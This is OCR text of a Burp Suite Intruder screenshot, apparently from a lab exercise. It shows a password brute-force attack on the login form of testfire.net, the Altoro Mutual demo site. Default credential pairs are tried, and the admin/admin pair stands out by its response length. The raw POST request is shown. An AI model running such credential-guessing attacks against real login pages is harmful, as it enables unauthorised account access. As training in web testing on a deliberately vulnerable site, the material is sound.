 3 burp-StartBurp Altoro Mutual - Mozilla ... 01:15 PM
3. Intruder attack of testfire.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
48 admin123 123456 302 145
49 apache 123456 302 145
50 apache_admin 123456 302 145
51 user admin 302 145
52 test admin 302 145
53 jdoe admin 302 145
54 hello admin 302 145
55 test123 admin 302 145
56 user123 admin 302 145
57 admin admin 302 255
58 admin123 admin 302 145
59 apache admin 302 145
60 apache_admin admin 302 145
Request Response
Pretty Raw Hex \n
2 Host: testfire.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://testfire.net
10 DNT: 1
11 Connection: close
12 Referer: http://testfire.net/login.jsp
13 Cookie: JSESSIONID=7800F77FB1E71889FC7B480643357FE7
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 uid=admin&passw=admin&btnSubmit=Login
Search...
Finished